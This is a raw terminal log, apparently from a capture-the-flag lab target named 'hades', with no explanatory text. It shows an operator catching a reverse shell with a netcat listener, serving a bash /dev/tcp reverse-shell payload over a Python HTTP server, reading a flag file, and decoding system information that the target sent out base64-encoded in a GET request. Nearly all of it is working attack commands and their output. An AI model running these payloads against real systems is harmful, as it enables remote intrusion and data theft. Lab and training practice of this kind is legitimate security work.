 ➜  ~/…/hades/www rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.14.14.3] from (UNKNOWN) [10.13.38.16] 50863
bash: cannot set terminal process group (41): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cee1146c7ac1:/var/www/html/ssltools$ ls -la
ls -la
total 24
drwxr-xr-x 2 root root 4096 Oct 15  2019 .
drwxr-xr-x 7 root root 4096 Sep  5  2019 ..
-rw-r--r-- 1 root root   28 Sep  5  2019 0fe092ba0_flag.txt
-rw-r--r-- 1 root root 1405 Oct 15  2019 certificate.php
-rw-r--r-- 1 root root 7569 Sep  5  2019 logo.png
www-data@cee1146c7ac1:/var/www/html/ssltools$
➜  ~/…/hades/www ls
https-server.py  rev  server.pem
➜  ~/…/hades/www cat rev
bash -i >& /dev/tcp/10.14.14.3/1337 0>&1
➜  ~/…/hades/www python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.13.38.16 - - [31/May/2020 15:54:00] "GET /rev HTTP/1.1" 200 -
➜  ~/…/hades/www ls
https-server.py  rev  server.pem
➜  ~/…/hades/www ./https-server.py
10.13.38.16 - - [31/May/2020 15:53:07] code 404, message File not found
10.13.38.16 - - [31/May/2020 15:53:07] "GET /TGludXggY2VlMTE0NmM3YWMxIDQuMTQuMTM0LWJvb3QyZG9ja2VyICMxIFNNUCBNb24gSnVsIDIyIDIwOjIyOjE2IFVUQyAyMDE5IHg4Nl82NC
B4ODZfNjQgeDg2XzY0IEdOVS9MaW51eAo= HTTP/1.1" 404 -
^CTraceback (most recent call last):
  File "./https-server.py", line 16, in <module>
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
➜  ~/…/hades/www echo TGludXggY2VlMTE0NmM3YWMxIDQuMTQuMTM0LWJvb3QyZG9ja2VyICMxIFNNUCBNb24gSnVsIDIyIDIwOjIyOjE2IFVUQyAyMDE5IHg4Nl82NCB4ODZfNjQgeDg2XzY0IEdOV
S9MaW51eAo= |base64 -d
Linux cee1146c7ac1 4.14.134-boot2docker #1 SMP Mon Jul 22 20:22:16 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
➜  ~/…/hades/www ./https-server.py
[S:0|W:2|P:1] 1:java- 2:rlwrap*
[LA=0.22 05/31/20 15:54]